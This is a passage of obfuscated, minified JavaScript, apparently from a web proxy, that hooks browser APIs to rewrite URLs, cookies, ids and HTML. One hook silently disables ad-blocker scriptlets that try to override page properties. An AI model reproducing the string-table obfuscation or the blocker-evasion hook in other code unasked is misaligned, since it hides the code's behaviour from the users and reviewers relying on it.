o=s[e];return[r(1060),r(2911),r(2795),r(1188),r(1650),r(987),r(3001),r(2312),r(2733),r(4223),r(1392),r(3784),r(953),r(4119),r(3280),r(3259),r(3422),r(2257),r(630),r(1782),r(2173),r(1849),r(1058),r(3421),r(2442),r(597),r(2876),r(3e3),r(4048)][r(2576)](e)&&r(2237)==typeof o?o[r(3612)](t):o}}),Wt[r(3456)][r(2031)](n,o)),o;var i,s}}(0,l.A)(Wt,t(3456),new Map);const Ht=(e,n)=>{const r=t;if(r(3242)!=typeof e||r(3242)!=typeof n)return!1;const o=e[r(585)],i=n[r(585)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(585)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(585)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var jt=Z(7499);function Ot(e){const n=t,r=(new TextEncoder)[n(3601)](e);let o="";for(const t of r)o+=String[n(3237)](t);return btoa(o)}function It(e){return e[t(3266)](/_/g,"-")}function Vt(t,e,n){return r=>{const o=a2C;var i;const s=o(1276)==typeof(null==r?void 0:r[o(3698)])?r[o(3698)]:!(null==r||null===(i=r[o(3698)])||void 0===i||!i[o(1656)]),a=o(1276)==typeof n?n:!(null==n||!n[o(1656)]);return r[o(624)]===t&&s===a&&e===r[o(3699)]}}const Ft=e=>{const n=t;if(e[n(3604)])return;e[n(3604)]=!0;const r=e[n(2134)][n(3814)],o=e[n(2134)][n(1571)],i=()=>{const t=n,e=(new Error)[t(2535)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(1494)](e))};e[n(2134)][n(3814)]=function(){const t=n;return i()?arguments[t(585)]<=0?void 0:arguments[0]:r(...arguments)},e[n(2134)][n(1571)]=function(){const t=n;return i()?arguments[t(585)]<=0?void 0:arguments[0]:o(...arguments)}};function Rt(e,n){const r=t;n[r(2099)]||n[r(1418)]||(n[r(2099)]=!0,n[r(3604)]||s.A[r(3683)](r(772)),i.A[r(3605)](n),Bt(e,n),qt(n[r(998)]))}const qt=e=>{const n=t;e[n(2417)]=[],e[n(1060)](n(3932),(()=>null))};function Pt(e){const n=t;let r=!0,o="";try{o=e[n(3190)][n(1955)]}catch(t){r=!1}return r}const Bt=(r,o)=>{const l=t;{const t=o[l(1507)][l(1900)][l(2487)],e=o[l(2134)][l(729)](o[l(1507)][l(1900)],l(2487));t&&e&&e[l(870)]&&e[l(1620)]&&i.A[l(3238)](o)[l(2439)][l(1733)](t)[l(2576)](l(1617))&&o[l(2134)][l(3814)](o[l(1507)][l(1900)],l(2487),{get:function(){}})}Jt(o,l(520),l(3860),(function(){const t=l;if(this[t(3649)])return t(712)[t(3572)](this[t(4226)],t(3467));for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3238)](o)[t(2439)][t(1733)](this,...n)})),Qt(o,l(2326),l(3537),{get:function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3238)](o)[t(3843)][t(3238)][t(1733)](this,...n);return s?(0,dt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(585)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3238)](o)[e(3843)][e(2031)][e(1733)](this,e(3242)==typeof t?(0,dt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Jt(o,l(2326),l(3406),(function(t){const e=l;if(this[e(1112)])return this[t];for(var n=arguments[e(585)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3238)](o)[e(1277)][e(1733)](this,t,...r)})),Jt(o,l(2326),l(2769),(function(t,e){const n=l;if(this[n(1112)])return this[t]=e;for(var s=arguments[n(585)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(3238)](o)[n(984)][n(1733)](this,t,n(3242)==typeof e?(0,dt.oY)({protectUrlContext:r,value:e}):e,...a)})),Jt(o,l(3588),l(1266),(function(t,e){const n=l;return i.A[n(3238)](o)[n(3663)][n(1733)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Jt(o,l(3588),l(1895),(function(t){const e=l,n=(0,dt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(3238)](o)[e(1028)][e(1733)](this,n)})),Qt(o,l(1920),l(1373),{get:function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3238)](o)[t(2955)][t(3238)][t(1733)](this,...n);return s?s[t(1817)](";")[t(2192)]((e=>e[t(1328)]()))[t(2192)]((e=>{const n=t,r=e[n(3819)]("=");return[e[n(2146)](0,r),e[n(2146)](r+1)]}))[t(2192)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(1817)](";");if(i)return[i,o]}return[r,o]}))[t(2192)]((e=>{const n=t;let[r,o]=e;return""[n(3572)](r,"=")[n(3572)](o)}))[t(2541)]("; "):s},set:function(t){const s=l,a=$t(o)||new URL(o[s(3190)][s(1955)]);for(var c=arguments[s(585)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(3238)](o)[s(2955)][s(3238)][s(1733)](this,...d),m=f?f[s(1817)](";")[s(2192)]((t=>t[s(1328)]()))[s(2192)]((t=>{const e=s,n=t[e(3819)]("=");return[t[e(2146)](0,n),t[e(2146)](n+1)]}))[s(3565)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(2192)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(1817)](";")]}))[s(2192)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Tt[s(4011)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(1671)]&&(p[s(1671)]=o[s(3776)][s(1034)]),w=(w=p[s(1671)])[s(1993)](".")?w[s(1921)](1):w,a[s(1034)]===r[s(1988)]&&(!w||a[s(1034)][s(3517)](w)))return i.A[s(3238)](o)[s(2955)][s(2031)][s(1733)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(3190)][a(1955)])?(0,e.sH)(n[a(3190)][a(1955)])[a(1590)]:n[a(3190)][a(1955)]);if(!i[a(1946)])if("/"===c[a(3721)])i[a(1946)]="/";else{const t=c[a(3721)][a(1817)]("/")[a(1921)](0,-1)[a(2541)]("/");i[a(1946)]=t||"/"}return i[a(1671)]||(i[a(1671)]=c[a(1034)]),i[a(1671)][a(1993)](".")||(i[a(1671)]="."+i[a(1671)]),((t,n,r,o)=>{const i=a,s=r[i(4214)]((t=>t[i(4226)]===o[i(4226)]&&t[i(1671)]===o[i(1671)]&&t[i(1946)]===o[i(1946)])),c=s?s[i(1996)]:(0,u.md)(""[i(3572)](o[i(1671)],";")[i(3572)](o[i(1946)],";")[i(3572)](o[i(4226)]),(0,Lt.$o)()),l={httpOnly:o[i(1170)],maxAge:o[i(4162)],encode:t=>t};return l[i(1946)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(1988)]);if("v9"===t[r(898)])return"/"[r(3572)](e.ZM,"/")[r(3572)](t[r(1988)],"/")[r(3572)](o);if(r(4158)===t[r(898)])return"/"[r(3572)](e.Ph,"/")[r(3572)](t[r(1988)],"/")[r(3572)](o);if(r(892)===t[r(898)])return"/"[r(3572)](e.g3,"/")[r(3572)](t[r(1988)],"/")[r(3572)](o);if(r(1092)===t[r(898)])return"/"[r(3572)](e.qF,"/")[r(3572)](t[r(1988)],"/")[r(3572)](o);throw new Error(r(3369)[r(3572)](t))}(t,o[i(1671)]),l[i(1671)]=new URL((0,k.aV)(n))[i(1034)],l[i(3583)]=!0,l[i(2880)]=i(1756),o[i(3494)]&&!isNaN(o[i(3494)][i(3611)]())&&(l[i(3494)]=o[i(3494)]),(0,Ut.l)(c,o[i(3217)],l)})(t,r,o,i)}(r,o,n.A[s(608)],m,p);return i.A[s(3238)](o)[s(2955)][s(2031)][s(1733)](this,b,...d)}}),Jt(o,l(1920),l(2505),(function(t){const e=l;return i.A[e(3238)](o)[e(1767)][e(1733)](this,(0,u.md)(t))})),Jt(o,l(998),l(2505),(function(t){const e=l;return e(3242)!=typeof t&&(t=o[e(4157)](t)),i.A[e(3238)](o)[e(1142)][e(1733)](this,(0,u.md)(t))})),Jt(o,l(1920),l(2832),(function(t){const e=l;return i.A[e(3238)](o)[e(1187)][e(1733)](this,(0,u.md)(t))})),Jt(o,l(1920),l(2539),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(3238)](o)[e(2214)][e(1733)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1920),l(1332),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(3238)](o)[e(878)][e(1733)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1920),l(2516),(function(t){const s=l;let a=t[s(3860)]();if(0===a[s(585)])return i.A[s(3238)](o)[s(1708)][s(1733)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(2465)](c)&&(a=a[s(2920)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3969)],baseUrl:i.A[c(3238)](o)[c(2140)][c(3238)][c(4149)](o[c(998)]),endpoint:n.A[c(608)]});return c(2366)[c(3572)](l,"')")})));let d=zt({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(3238)](o)[s(2140)][s(3238)][s(4149)](this)})||a;if(a[s(2576)](s(2555))&&a[s(2576)](s(1780))&&!a[s(2576)](s(2330))&&d[s(2576)](s(2330))&&(d=d[s(1921)](0,d[s(4096)](s(2330)))),!a[s(2576)]("\n")&&a[s(1993)](s(1633))&&a[s(1817)]("<")[s(585)]-1==1&&!a[s(2576)](s(3591))&&d[s(3517)](s(3591))&&(d=d[s(1921)](0,d[s(4096)](s(3591)))),a[s(1993)](s(1363))&&a[s(3517)](s(4250))){const t=s(1059)[s(3572)]((0,u.md)(s(3194)),'">');d=d[s(1921)](0,d[s(4096)](t)+t[s(585)])}const f=i.A[s(3238)](o)[s(1708)][s(1733)](this,d);return this[s(1903)]&&(qt(o[s(998)]),X(this[s(1903)]),at(this[s(1903)]),h[s(777)](this[s(1903)]),o[s(1749)]&&o[s(1749)]()),f})),Jt(o,l(1920),l(1664),(function(t){return this[l(2516)](t+"\n")})),Jt(o,l(1047),l(2505),(function(t){const e=l;return i.A[e(3238)](o)[e(1623)][e(1733)](this,(0,u.md)(t))})),Jt(o,l(1047),l(2539),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(3238)](o)[e(2653)][e(1733)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1047),l(1332),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(3238)](o)[e(2562)][e(1733)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3128),l(1174),(function(t,e){const n=l;return n(3734)!==e?i.A[n(3238)](o)[n(587)][n(1733)](this,t,e):i.A[n(3238)](o)[n(587)][n(1733)](this,zt({_window:o,protectUrlContext:r,html:t}),e)})),Qt(o,l(2438),l(1832),{get:function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3238)](o)[t(2710)][t(3238)][t(1733)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(585)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3238)](o)[e(1845)][e(2031)][e(1733)](this,t,...r)}}),Xt(o,l(2438),l(1665),{get:function(t,e){const n=l,r=t[e];return r?n(585)===e?r:n(2237)==typeof r?e===(null===(i=o[n(2462)])||void 0===i?void 0:i[n(1706)])?function(){const e=n,i=r[e(1733)](t);return new(o[e(1454)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(2502)===n?function(){const e=r,n=o[e(1733)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(3217)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(4226)===e&&o[n(1993)](n(3184))){const t=o[n(1921)](5);return(0,u._)(t)?n(3184)+(0,u.ks)(t):o}return o}}):r(2237)==typeof o?o[r(3612)](t):o:o}}):n}:r(2237)==typeof o?o[r(3612)](t):o:o}})}:r[n(3612)](t):new(o[n(1454)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(2237)==typeof o)return o[r(3612)](t);if(r(4226)===e&&o[r(1993)](r(3184))){const t=o[r(1921)](5);return r(3184)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Xt(o,l(2438),l(4224),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(499)===e)return function(){const e=n,o=[];for(var i=arguments[e(585)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(2857)]((t=>{o[e(3116)]((0,u.md)(t))})),r[e(4149)](t,[...o])};if(n(1089)===e)return function(e){return r[n(4149)](t,[(0,u.md)(e)])};if(n(1214)===e)return function(){const e=n;for(var o=arguments[e(585)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(2192)]((t=>(0,u.md)(t)));return r[e(4149)](t,[...a])};if(n(3101)===e)return function(e,o){return r[n(4149)](t,[(0,u.md)(e),o])};if(n(3266)===e)return function(e,o){return r[n(4149)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(3217)===e)return r[n(1817)](" ")[n(2192)]((t=>t[n(1328)]()))[n(2192)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2541)](" ");if(e===o[n(2462)][n(1706)])return function(){const e=n,i=r[e(1733)](t);return new(o[e(1454)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(2502)===n?function(){const e=r,n=i[e(1733)](t);return n?new(o[e(1454)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3217)===n?(0,u._)(o)?(0,u.ks)(o):o:r(2237)==typeof o?o[r(3612)](t):o:o}}):n}:r(2237)==typeof i?i[r(3612)](t):i:i}})};if(n(3242)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(2237)==typeof r?r[n(3612)](t):r},set:function(t,e,n){const r=l;return r(3217)===e&&(n=n[r(1817)](" ")[r(2192)]((t=>t[r(1328)]()))[r(2192)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(2541)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(1817)](" ")[e(2192)]((t=>t[e(1328)]()))[e(2192)]((t=>(0,u.md)(t)))[e(2541)](" "),i.A[e(3238)](o)[e(3220)][e(1733)](this,e(866),t),t}),(()=>!0)),Qt(o,l(2438),l(2582),{get:function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3238)](o)[t(1845)][t(3238)][t(1733)](this,...n)[t(1817)](" ")[t(2192)]((e=>e[t(1328)]()))[t(2192)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2541)](" ")},set:function(t){const e=l,n=t[e(1817)](" ")[e(2192)]((t=>t[e(1328)]()))[e(2192)]((t=>(0,u.md)(t)))[e(2541)](" ");for(var r=arguments[e(585)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(3238)](o)[e(1845)][e(2031)][e(1733)](this,n,...s)}}),Jt(o,l(2438),l(1281),(function(t){const e=l;return i.A[e(3238)](o)[e(2255)][e(1733)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))})),Jt(o,l(2438),l(1004),(function(t){const n=l;if(t[n(1993)](n(3184))){const e=t[n(1921)](5)[n(2952)]();(0,u._)(e)||(t=n(3184)+(0,u.md)(e))}let r="";return r=n(4151)===t||n(540)===t||n(2881)===t?i.A[n(3238)](o)[n(4122)][n(1733)](this,(0,u.md)(t)):i.A[n(3238)](o)[n(4122)][n(1733)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(866)===t?r=r[n(1817)](" ")[n(2192)]((t=>t[n(1328)]()))[n(2192)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2541)](" "):n(2280)===t||n(2841)===t?n(3242)==typeof r&&r[n(1993)](n(4234))&&(r=r[n(1921)](3)):(()=>!!(n(3476)===this[n(1743)][n(2952)]()&&n(1823)===t&&(0,e.EW)(r)||n(1273)===this[n(1743)][n(2952)]()&&n(1823)===t&&(0,e.EW)(r)||n(1007)===this[n(1743)][n(2952)]()&&n(1823)===t&&(0,e.EW)(r)||n(3229)===this[n(1743)][n(2952)]()&&n(1955)===t&&(0,e.EW)(r)||"a"===this[n(1743)][n(2952)]()&&n(1955)===t&&(0,e.EW)(r)||n(1191)===this[n(1743)][n(2952)]()&&n(1823)===t&&(0,e.EW)(r)||n(631)===this[n(1743)][n(2952)]()&&n(1823)===t&&(0,e.EW)(r)||n(3075)===this[n(1743)][n(2952)]()&&n(2946)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(1590)]:n(1273)===this[n(1743)][n(2952)]()&&n(1841)===t||n(631)===this[n(1743)][n(2952)]()&&n(1841)===t?r=Et(r):n(3075)===this[n(1743)][n(2952)]()&&n(2666)===t&&(0,u._)(r)||this[n(1743)][n(2952)]()[n(1993)](n(618))&&n(631)===t&&(0,u._)(r)||n(3175)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(1654)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(3980)===t&&(r=kt(r)),n(2023)===t&&(r=(0,_t.H)(r)),r):r})),Jt(o,l(2438),l(2832),(function(t){const e=l;return i.A[e(3238)](o)[e(749)][e(1733)](this,(0,u.md)(t))})),Jt(o,l(2438),l(3733),(function(t){const e=l;if(t[e(1993)](e(3184))){const n=t[e(1921)](5)[e(2952)]();(0,u._)(n)||(t=e(3184)+(0,u.md)(n))}return i.A[e(3238)](o)[e(512)][e(1733)](this,t)})),Qt(o,l(2438),"id",{get:function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3238)](o)[t(1930)][t(3238)][t(1733)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(3242)!=typeof t&&(t=o[e(4157)](t)),yt(o,t);for(var n=arguments[e(585)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3238)](o)[e(1930)][e(2031)][e(1733)](this,(0,u.md)(t),...r)}}),Qt(o,l(2438),l(2201),{get:function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3238)](o)[t(3240)][t(3238)][t(1733)](this,...n);return t(2023)===this[t(1743)][t(2952)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(585)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(2023)===this[e(1743)][e(2952)]())return i.A[e(3238)](o)[e(3240)][e(2031)][e(1733)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1007)===this[e(1743)][e(2952)]())return i.A[e(3238)](o)[e(3240)][e(2031)][e(1733)](this,t,...s);const c=t[e(3860)]();return this instanceof o[e(2138)]&&c[e(2576)](e(2345))?i.A[e(3238)](o)[e(3240)][e(2031)][e(1733)](this,t,...s):i.A[e(3238)](o)[e(3240)][e(2031)][e(1733)](this,zt({_window:o,protectUrlContext:r,html:t}),...s)}}),Qt(o,l(2438),l(3654),{get:function(){const t=l;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3238)](o)[t(3196)][t(3238)][t(1733)](this,...n);return t(2023)===this[t(1743)][t(2952)]()?(0,dt.sR)(s):s},set:function(t){const e=l,n=t[e(3860)]();for(var s=arguments[e(585)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(2138)]&&n[e(2576)](e(2345))?i.A[e(3238)](o)[e(3196)][e(2031)][e(1733)](this,t,...a):i.A[e(3238)](o)[e(3196)][e(2031)][e(1733)](this,zt({_window:o,protectUrlContext:r,html:t}),...a)}}),Jt(o,l(2438),l(764),(function(t,e){const n=l;return i.A[n(3238)](o)[n(3518)][n(1733)](this,t,this instanceof o[n(2475)]&&n(2023)!==this[n(1743)][n(2952)]()?zt({_window:o,protectUrlContext:r,html:e}):(0,dt.dv)({protectUrlContext:r,stylesheet:e}))})),Jt(o,l(2438),l(2539),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(3238)](o)[e(2253)][e(1733)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(2438),l(1332),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(3238)](o)[e(1947)][e(1733)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(2438),l(3041),(function(t){const e=l;if(t[e(1993)](e(3184))){const n=t[e(1921)](5)[e(2952)]();(0,u._)(n)||(t=e(3184)+(0,u.md)(n))}return i.A[e(3238)](o)[e(846)][e(1733)](this,t)})),Jt(o,l(2438),l(2476),(function(t){const e=l;return!!t&&i.A[e(3238)](o)[e(1055)][e(1733)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(3181),l(2510),l(3326),l(1944),l(865),l(3493),l(2503)],f=["id",l(866),l(2841),l(2280),l(1823),l(1518),l(1841),l(1955),l(1539),"as",l(3079),l(3857),l(663),l(3175),l(1654),l(4151),l(540),l(2881),l(2023),...d];Jt(o,l(2438),l(600),(function(t,s){const a=l;t=t[a(2952)]();let c=String(s);const h=this[a(1743)][a(2952)]();if("id"!==t||(0,u._)(c))if(a(866)===t)c=c[a(1817)](" ")[a(2192)]((t=>t[a(1328)]()))[a(2192)]((t=>(0,u.md)(t)))[a(2541)](" ");else if(a(2280)===t||a(2841)===t)c=a(4234)+c;else if(a(3476)===h)a(1823)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3051)],baseUrl:i.A[a(3238)](o)[a(2140)][a(3238)][a(4149)](o[a(998)]),endpoint:n.A[a(608)]}):a(1518)===t&&(c=a(709)[a(3572)](vt,a(3563))[a(3572)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(608)]+a(667),kind:e.MN[a(3969)],baseUrl:i.A[a(3238)](o)[a(2140)][a(3238)][a(4149)](o[a(998)]),endpoint:n.A[a(608)]}),a(3840))[a(3572)]((0,xt.x)().id,a(1166))+zt({_window:o,protectUrlContext:r,html:c}));else if(a(1273)!==h&&a(3817)!==h||a(1823)!==t)if(a(1273)!==h&&a(3817)!==h||a(1841)!==t)if(a(1007)===h&&a(1823)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3969)],baseUrl:i.A[a(3238)](o)[a(2140)][a(3238)][a(4149)](o[a(998)]),endpoint:n.A[a(608)]});else if(a(3229)===h){var f;const s=a(1539)===t?c:null===(f=i.A[a(3238)](o)[a(4122)][a(1733)](this,a(1539)))||void 0===f?void 0:f[a(2952)](),l=a(1955)===t?c:i.A[a(3238)](o)[a(4122)][a(1733)](this,a(1955)),u="as"===t?c:i.A[a(3238)](o)[a(4122)][a(1733)](this,"as"),d=a(711)===s||a(2743)===s&&a(2023)===u?e.MN[a(1855)]:a(2743)===s&&a(1007)===u?e.MN[a(3969)]:e.MN[a(1349)];a(1955)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(3238)](o)[a(2140)][a(3238)][a(4149)](o[a(998)]),endpoint:n.A[a(608)]}):l&&i.A[a(3238)](o)[a(2705)][a(2031)][a(1733)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(3238)](o)[a(2140)][a(3238)][a(4149)](o[a(998)]),endpoint:n.A[a(608)]}))}else if("a"!==h||a(1955)!==t||(0,e.EW)(c))if("a"===h&&a(663)===t&&a(3242)==typeof c)t=a(3184)+(0,u.md)(a(663));else if(a(1191)!==h||a(1823)!==t&&a(3857)!==t||(0,e.EW)(c))if(a(631)!==h||a(1823)!==t||(0,e.EW)(c))if(a(631)===h&&a(1841)===t)c=Mt({protectUrlContext:r,srcset:c,endpoint:n.A[a(608)],baseUrl:i.A[a(3238)](o)[a(2140)][a(3238)][a(4149)](o[a(998)])});else if(a(3075)!==h||a(2946)!==t||(0,e.EW)(c))a(3075)!==h||a(2666)!==t||(0,u._)(c)||[a(614),a(2940),a(1108),a(2112)][a(2576)](c)||(c=(0,u.md)(c));else{const t=i.A[a(3238)](o)[a(4122)][a(1733)](this,a(2666));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(614)===t?e.MN[a(785)]:e.MN[a(3051)],baseUrl:i.A[a(3238)](o)[a(2140)][a(3238)][a(4149)](o[a(998)]),endpoint:n.A[a(608)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1349)],baseUrl:i.A[a(3238)](o)[a(2140)][a(3238)][a(4149)](o[a(998)]),endpoint:n.A[a(608)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1349)],baseUrl:i.A[a(3238)](o)[a(2140)][a(3238)][a(4149)](o[a(998)]),endpoint:n.A[a(608)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(785)],baseUrl:i.A[a(3238)](o)[a(2140)][a(3238)][a(4149)](o[a(998)]),endpoint:n.A[a(608)]});else c=Mt({protectUrlContext:r,srcset:c,endpoint:n.A[a(608)],baseUrl:i.A[a(3238)](o)[a(2140)][a(3238)][a(4149)](o[a(998)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1349)],baseUrl:i.A[a(3238)](o)[a(2140)][a(3238)][a(4149)](o[a(998)]),endpoint:n.A[a(608)]});else yt(o,c),c=(0,u.md)(c);if(d[a(2576)](t)&&(c=(0,dt.oY)({protectUrlContext:r,value:c})),a(3079)===t&&(c=At(r,c,i.A[a(3238)](o)[a(2140)][a(3238)][a(4149)](o[a(998)]))),a(1654)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(3175)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(4151)!==t&&a(540)!==t||(t=(0,u.md)(t)),a(2881)===t&&(t=(0,u.md)(t)),t[a(1993)](a(3184))){const e=t[a(1921)](5)[a(2952)]();(0,u._)(e)||(t=a(3184)+(0,u.md)(e))}return a(2023)===t&&(c=(0,_t.e)(c)),i.A[a(3238)](o)[a(3220)][a(1733)](this,t,c)}),(function(t,e){const n=l,r=t[n(2952)]();return!!f[n(2576)](r)||!!r[n(1993)](n(3184))}));const m=[l(3376),l(1955)];Jt(o,l(2438),l(2176),(function(t,s,a){const c=l;return c(3376)===s&&a[c(1993)]("#")?a="#"+(0,u.md)(a[c(1921)](1)):c(3376)!==s&&c(1955)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1349)],baseUrl:i.A[c(3238)](o)[c(2140)][c(3238)][c(4149)](o[c(998)]),endpoint:n.A[c(608)]})),i.A[c(3238)](o)[c(1246)][c(1733)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(1802)]((t=>e[r(1993)](t)))})),Jt(o,l(2438),l(1396),(function(t){const e=l;return i.A[e(3238)](o)[e(1386)][e(1733)](this,zt({_window:o,protectUrlContext:r,html:t}))})),Qt(o,l(1920),l(3730),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3238)](o)[t(2072)][t(3238)][t(1733)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1590)]:a}},(()=>!0)),Qt(o,l(1920),l(3121),{get:function(){const t=l;for(var n=arguments[t(585)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3238)](o)[t(4237)][t(3238)][t(1733)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1590)]:a}}),Jt(o,l(3123),l(2500),(function(){const t=l;this[t(4115)]=!0;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3238)](o)[t(3977)][t(1733)](this,...n)})),Jt(o,l(3123),l(2860),(function(){const t=l;this[t(2579)]=!0;for(var e=arguments[t(585)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3238)](o)[t(2924)][t(1733)](this,...n)})),Jt(o,l(1279),l(1060),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(2417)])&&void 0!==d||(this[c(2417)]=[]);const f=null!==(h=this[c(2417)][c(4214)](Vt(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2C;this[s(2417)]=this[s(2417)][s(3565)]((t=>{const e=s;var n;return!(e(1276)!=typeof t[e(3698)]&&null!==(n=t[e(3698)])&&void 0!==n&&null!==(n=n[e(1898)])&&void 0!==n&&n[e(2221)])}));try{for(var c=arguments[s(585)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(3699)][s(602)]?d[s(3699)][s(602)][s(1733)](d[s(3699)],t,...l):d[s(3699)][s(1733)](this,t,...l)}catch(t){console[s(3683)](t)}const f=++d[s(650)];let 